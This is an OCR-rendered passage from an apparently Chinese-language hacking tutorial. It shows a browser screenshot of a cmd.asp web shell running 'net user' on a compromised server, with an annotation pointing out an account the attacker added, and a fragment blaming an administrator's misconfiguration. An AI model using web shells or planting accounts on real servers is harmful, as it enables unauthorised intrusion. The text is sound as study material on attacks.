 http://202. 250/cmd.asp - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://202 250/cmd.asp
net user 执行
\\DNS1 的使用者帳戶
看到了，这个就是
我们填加的帐户
Administrator city efax
egg grant Guest
IUSR_WBMLSRV IWAM_WBMLSRV kenneth
lancer migi
shyu tommy TsInternetUs
yukuo
指令執行成功。
图1-63
补丁，但是由于管理员设置错误导致存在漏洞，虽然